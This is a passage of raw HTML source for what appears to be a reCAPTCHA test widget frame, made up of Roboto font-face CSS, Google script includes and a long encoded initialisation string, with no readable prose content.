  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sZv3w8IKbn3TJLnqfg5PAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sZv3w8IKbn3TJLnqfg5PAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sZv3w8IKbn3TJLnqfg5PAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCilR+wrsDIcOFTRkGaBYqUMKUw5vDlcODwpTCisOqw7lLwoRSbRvDpMKTTGHCjz56wr97fcKlwqbCj8KLw5DDpMOsw4AgwpUfw7nDtcKxN8Kswr3DtUxqbVTCnsOOw7tYw4k2wpgewq/CuA44XhR/AFxDd8OGEcOIWcK3wpvCv8K0Q8OCw5h4wotnw70RJhvCujAeTwvCsBLCrcKDw4PCiG1HeMOpw7nCm8Kqf8O3w6XCnk94w7DCj34Zw4xeP8K5BWfCrWVGecOCPsKZPMKgw60/wo8bbsOsw5/[base64]/CvsKqw5jDihXDqsKHw4zCvRpaw4ZPasOWBCVQcsOIe8OWw7/CrTTCgkwpClHCh8KeP09HWWJIw5HDiMO/[base64]/DnMO/w57DlMKPw47Ci8OdK8KYRTXCpFDDhcO/wpjCp8O1w67CisKXA8Oaw5M3XldvNVDDjsOpKcOAwo9iw6YKw67DnMKOw6cowo7DmcKVaMO+w4Bhw6EHC8OwdR7Cu3/Ck0VXw6TCmMKDDCvChHsJPlTCscKKYsO1wr1Ew6PDgsOJOiR0GcOZNnN8VsOsc2zDoixRw5HCs2dUwrTCihvCgT4FwrQLwoHDpcO2wrTChBMuUMOeQcKbTQlFUgrDgA7ChMKhwpvDpD1jw4LDk8K8DsKBKcOGV8KnwqnCj1PDlsOaw49Nw4F3wpnCgx/[base64]/wpNWIsKwCWHClMK4woDCtTUdBlrDtcOFwqFfOmbCocOcwrdTw47DrMO6bnphS8Ogw4Bbw7bDtMOMEMK8w43DrcK8w6Z+cEdzwpLCiyDCr8Kjwq/[base64]/KFzDvhrDuAvDuGzDhsOVwpDDvsOjw7/DggloBQITJcKEw6LCoiFFwottfxPDlwXCvcOjwpvCuCrDowvCnMKgw4fDsMK5woDDoxUsTcOeZMK2ADjDtwTDoWrDscOIXj/CrAJHwrpAw57CpMOsO1Bfw7gxw6jClnjDn1TDp07DucOkRF3CnGwwZHgow6tUw4/CjcOxdilYw5kLUGkjeHUwHzfDjsKMwqrDvVzCtRZvMwIawrDDsUbCrBrChsKfWl/CtsKmPivChsKyawAZP2tGHGo5GBbDvyl1wqJjwrBPOsOgUcKDwqjDjwxQEcOpRyHCk8KHwo3DnMOXwrfDmMO7w73DiQfCt8KJMcKTwo5sw6LCmkvDtG/DvUwiw4RRU8OVGmnCksKvwrsWRMKLEx/CuAtBwqTDmMKbcMOywplEHsK5wphdecKdw4oeI8OdJsOkUydhwqbDoS7Ds8OsIMK1wpPCgMO/wp5Nw6nCpmnCncOAw4nCh37DlsKqwrF1w6TDpwp/w4BtBz7Dk8K/wqXDsSUwJsO8WMO1cT1YBx/[base64]/CqDIVwpVNcMKuLn3DocKPw60DwqbCicKieMOWw50wLsKXD8Ohw5k6w6Rkw4vChMONwp4Nw5PCh8KJwovDg8KoJsODw4EldHtxY8KcTlTCgGzClSPDocKGV2h3wrtBw70lw6PCqwFlw5PClsKNwoUaAsOCwp/[base64]/CpXVFPMKoFcKcYk/[base64]/Cq8O8w6s9cyVGw7AnGcK8f8KLw4PCrEbDuT3CiSrDtsOcwobDhcKYWsO1EcOXw4JTwohcNVxNIcOqS8Odwps/UnxBbXYPZsKbNUxccVPDmsKBwqEKwp4IJTfDv8OgZsO1V8KCwrvDiMOMNwROwrfChVJ3w45aK8OYDcKewqvCgiDClMOOd8KrwrNmZw/DscOkw4Rhw6k0w4fChsOJb8KOc297WcK8w7TDocOkw7U5ZMOZwrjCncOyVwN0TcKawrwQw7p/NMO+w64NwpIEdcOuwp4Ywqt9JcO9wo0Jw5rDrBbDu2HCksKJwrNAwqPDgi3DkVheRcK1w71MwpzCqsKSw7bCuGDCicKtw4B9WD3CjMOEw6DChQzCisOywo/[base64]/Doks2w5vCn8KNFVrDvsODQsK4wosGw5bDh1oKEBcgOh7DimRrUcOKw5Z/wrUqwqhow7fCusKew5UrTUtKQsK5w5xHLMKdZ8OGVxDDlUUbw7PCplnDncOqbW/Do8OHwobCg3IEwrzCgcKzUMOQwqPDlQooHAvCssKhw77Cp8OwFnlQQTIfdcKlwpzCqcKkw6LCsX/DkAnDgsK+w6nDtQtpbMKUQ8OSYAF7DsKjwr0vwrIXQFnDmsOHRhB/BsKawqTCszZlw49rOmMXSFXClEDCg8K4w4LDj8O7QznDhMKhwpTDt8OqMygYJErCqsOHQQHCqQkzwqVawqh1DnbDnsOiw5xLBUNnCMKBw7BoD8Ksw6pkPSxZGyvDl3cAXcKvwo1EwozChlPCgsKAwq9FQsO7PVJxcFYYwoDCv8KNcsKNwpLDmjl/FkzCkXpdwqFmw5rDlkREASgpwqvDtjkAV2c4S8OfPsO/w7tlw4/DgCbDj2pMwrXDqWUww4bCgi5HKMOPwph0w7bDr8O2w5nClMK0PcOZw6PDsVs/wpt4w5Z5JsKvHMKdwrgdVsONwpoVwr8zY8Ogw7IIF2zDk8O9wrcGw584BsKWB8OXw7DCusOYRh9XbjrCjy7CjATDv8KZUMOAwqrCkcOcRxUjAkzCiV8oVDBEMMOEw7YHwrQ/[base64]/DjGTCtcOXAQg7w4LDrMKPUQQ1w4DCkcOUw5gAw5nDsMKFwp7Dt0o5KA3CuSE2wpvDvMOtAQjCvcO6W8KTP8KlwrzDgz40wpPCk1R1Cx7DqcOCT0xrUSpbwo1/w51JCsKSbMKFdCclQQTDrMK7IhYjwoQAw6tzC8O+XkVsw4nDoz5rw6LCtWMFwpTCqsKMShJdUXItJQMTwq/Dq8O6woh+wpnDv3PDqsKAFMKYEFPDvcKcWMKhwoPCoDPCq8ORUcKcT3vCuxTDqMOyDA/CgiXDscK9C8KvN3kETHwQAlnCgMKXw5UEwqdSIBchw5vCpMKOw67Dg8KUw4XCpAMIC8OjYg/DsiJnw6fDgsKdZsOew6TDlyzDjMOWw7VOH8KmwovDlsOpfy0yQMKiw5rCkV8tSFluw7rDtsK1w44+cxnCrcKywqPDgMKOwqnCohtXw7JAw5rDmQ/[base64]/IMOsSjjCgUXDmcO1DXtFwrhJDmTCk1Azw7bCljzDk8KSVw/DusOYw6IeQcO2QcOeT3XCgh8+wpjDiD/Ch8K8w6/[base64]/CtD9VE8KAw5RAKMO7b24ywr3Dn8KHEl1QUcOZIcKAwo3Cii7CigNzGXxkwr/CpkrDoTPDiHN3JSJPw7bCon7DocOFw6Aow5pgAGJ7w6saMXt1PMOtw5Yiw4c9w75ZwojDgMKIw4vCrjbDuiTDlMKkQW1WcFzCtsOcwrvCtGTDsQ9SeCTDs8OER8O+w4pJR8K4w5nDhcKWCcK/XsO3wrEYw4Jtw59swqnCuG/CjElJVsK1w6Elw7kLKglnwoIfw7bDucKww77CgHFOQMKqw7/[base64]/DmMOoM8K/[base64]/[base64]/DphDDs8O2w5/DuSHDgcO9QEHDkj9ZwogDPcOQOHjDlV/CjF9QBcKiKD/CsjVqw7fDliUMw6TDvDzDo0sxwoRfW0cXw4Q7w7smYDHCs3Q8fsKAw7MTwpTCuMKLDsKgS8K3w6jDrMKZQmBgw4vDjcKKw6kww7rDsnPDnMOww7lvw49dw7/DscKIw7g0RDfCngodwqkww7bDv8O6wrwXOWhBwrduw63DrznCtcOgwqEHwrwpwro8NcOAwoXCk1VpwqdjOmROw7DDpFTCsAJcw4sEw7/DnXPCrUHDmsO0wrR5LMOKw7TCnRMvfsO8w78Nw7RJcMKrb8KCw6ZrfB8twqNywr4KMzZSw50Sw6p7wp4qw7wlLxhCa3Bew7EvAxZCFsOMT3fDpUZMG2NIw7ITf8KLCHjDlEvCpwJUKDTDmcKkw7E9aCnCoXrDrUPDtMOrAsOlRMOWwoJOB8KZfMKgw707w7/[base64]/CssO/w6hKQMKuwq0aDQsmwpbCgMKHI0MHR1BvwqEKw6dkUcOQJ8KLw695fsKRwrEzwqViwqLDoUo+w5dew7ULB3wqwrzCjXVoVsOdw5tJw5g3w4pTZcO3wo/Dn8KJw7gQe8OND1HDlQ/Dj8ODwp7DpHvCkE/Dk8KJw5PDpy3DryHDhBzDlcKFwp/[base64]/Cgz3CmcKwdsOyw71Bw6AgGBwvI8Opw4TChsO7woTClsOxZcKCXk7CjxQEw6PCvMOeNsO1wrN4wpgFOsORwoAhXV7CkcKvwo1JU8OECDbCk8KMcgwLKEg7Tk7Cgk9HNW7Di8KWJWRVWcKcT8KGw7PDuVzDrMOtwrQ7w5DChU/CkMKnUTPClsOmG8OKU1nDl07DoWNZwqNQw7hTwp/[base64]/wq9FXDspw6PClyImwqoQKSHDgsOgw5nCuE1BwqdNwpXCuB/DnyhMw5/Dgx7DqcKYwq0abcK8woHDnH7DikPDpcKgw7oMfl0Rw7EywqkfV8OhH8OxwpzCigrDi0vCkcKERgZhbcKJwoDCqsOjwpjDg8KHIhQ4Rh/[base64]/ClVnCvzg+worDksOww4Mcw7bDgSlTw4rCucKTSMObOFoRVHsSw6nDjD3DnFJDewzDn8K9VMKMw54Ow4N/E8KNwqLCgDrDukpYwpQvdcOrZcKxw4LCrUFEwqYkXAvDnMKew7vDmE3CrsOIwoxNw4swKU3Clk8jckHCumvCpsOUL8OMMsOZwr7DvsO8w55cbsOfwoB8eVfDusKGJhfDphFmNgTDqsONw4vDpsOxwr58w5rCnsKbw7caw4dgw7E5w7/DsCIPw4sXwpNLw54besKUZsK2NcKNw4YLE8KBwp1RDMOFwqROwp4Vwp0aw6DCvMO7NcO/w4/CpB4RwoZaw7EbYiJ8w6XDk8Kcwr7Dpz/CqcOxIcK+w6kFKsKbwpR/RybCosOEwoHCukTCmcKdOMKFw5DDvV/CgMKwwqxswrjDkTklcQoQL8OHwqsdwofDqsKwb8KfwqfCr8Kiwr/CscOHKwICY8KSFMKaXQAIJGXCs2l8woMTTVzDksO7DsOqUcOYwr8Ow7TDoWNHw6fDlcKdQ8OkL17DrcKmwr1gcAjCkcOyZG1gwog1esOGwr0XwpPCgSHCqyzCh13DrsOFOMKlwp3DgDnDjMKhwr7DiEhVEcKFYsKJw4TDmA/DkcKOfMK/w7nCkMOmOWF3w4/[base64]/[base64]/[base64]/JsKkWy5pdXzDjB99NCpTwrLCrDHCoMKWw7/DnMOqw7ReOWrCscOBwoJMbGDCiMO/Bkp8wqg7UlxpDMOpw77Dt8KBw7F0w5ccHgfCtgIPHMKswrIHQMKswqZFw7B6b8KLwrY+EhkJw5Zud8K6w4llwp/[base64]/DjUzCiEY2E8K7FirCg8OVQA7CoD/[base64]/CicOOw6LCgTZEbMKOwppZM1BNX0PDrWg/TcOmw6pUwoVYQ1LCoT/CnUIgw4pTw5nChMKWwqLCu8OjIxFewpUGfsKnakpPBAnCk0F4bw5bwqIYT3xiUGZFZXxoCio7w61NE23DsMOTWMK1w6TDuTDDtsOSJcOKRCtAwqzDl8K7eDsIw6M4NsKzwrLCmAXDqMOXfSjCqsOKw5zCqMOYwoInwp7CisKbcUATwp/CsETCuRTCu1U0TiY/HQdkw7/[base64]/w7HDtGJODWrCg8Oiw6PCucOawrbCgDFpwqfDlsONwq1hwqsPw6NQO1Ijw4DDvcKJBwDCo8ORWSzCkk/[base64]/WTMPwoVEOMKcQ8KuHMOKw6zCuMKuwrvChn/ClCxpw5RQw7MtISTCmFrDu00zC8K2w6s1eCfCksOWf8OvA8KneMKdTcORw7zDh2jCj1PDt29oRMKlZ8OeBMOpw4pwFRZ1w7ICVj1RH8O8ZCo2F8KIZnI+w7DCgyMbOhRKO8O9wp0aZX/Co8ObMcO8wq/DrjEbb8Onw7oSX8OCMjN6wpt8bBvDp8OwUcO9wpTDog/Dpg8Jw7x9OsKdwoTCn2F9W8Oew4xONMORw4NUwq3CuMK4Ox/[base64]/DpsK8cMKuw6lPwpAew4ZhKVrCuiBcwrIdw5AuwrfDjMONB8OZwrLCjB8Yw6gxYsO9WVTCgwhDw6ssLUJqw4/Cj2xTRcO6Y8ObYcO0EMKFbFjClTHDmcOcO8KtIC3ChS3DhMKfOcOUw5VtAsKlfcKSw6HCusOSwow/X8OMwoHDjTvCgcO5wonDpMOpfmgxNCTDt23Dow4vLcKOICHDgcKDw4hAHykDwrXCpsKPPxrCnGEZw4nCrg1aVsKObsOKw6wVwoxLZAwPw43Cjm/CmcK9JHoSWgsFfWnCssK8CCDDnynCl046b8OYw67CqMKeLSF9wpsxwqLCnTY5ZnbCsQ4owpJ6wrZvfU4+aMOdwqnCpsOIwrhZw6XDp8KiFTzCs8OBwo5fwr3CiUnDmsOjBDXDgMOsw58MwqVBw4/Cn8OtwpgHw4zDrR7CvcOGw5QzFELDqcKDfW7CnwM1Ox7ChsOOCMOhGMOJw5UmHMKIw55nZ3Z6JgzCoSsAJTx2w5ddVHYxXCUoEn0Ww5o2wq8iwqw3w7DCnBAEw7APw4ZfYcO/w7EpDcKpMcOtw7ZZw69NeXYQwqByLMK8w4B5w53DqShCw41oG8KwUjcawrzCmsOqe8Ojwo4wLwoDH8KmI3HDng4gwoXDqcOkEk/CkAHDpcOOAcKydsO9QMOpw5jCol4mwpVAwr3Du2jDgsOvDsONwp3DmsOxw7kbwppbw6QBGx/Ch8KeG8KoEMOLb17DglbDmsKJw5PDm14WwrB1w7HCusOmw6x2w7TCvMKzWsKvV8KQHcKaCl3DuER1wqbDrn9RewHCl8OIWktzP8OPLsKDw7NFQmrCl8KCIMOCbh3DnljClMKTw5/Dp397wrV/wodWw6LCuw/DrsK6DDI+wocywpnDv8K7woPCjsOgwrNQwq7DrcKzw5HDq8KGwr3DuRPCpydNORhlwq7DkcOvw6gaQnQ9RD7DoCkaYcKcw5g/wobDg8KGw7bCu8Onw6EZw4JbD8O5wpYkw6JtGMOAwrbCrHjCkcOSw7fDqcKfHsKWacOewpVeJsO/X8OJWmjCjsKlw4nDnzXCsMK1wqAWwqDCqMKawobCv39vwq3DnsKaAcObR8KuBsOWG8ONw4t8wrHCv8Oow7jCi8OBw5nDssOLaMKWw4Q5w45GGcKUwrZ1woPDlSc8QFA5w7FTwrtCCwZwYMOdwpjCkcO/w5TCrAbDuigLB8OZYcOdZsOkw5HCisO1Ai3DizdeYTTDv8O0MsOxPj4Cd8OtRHPDlMOcHMKTwrnCosOPDMKH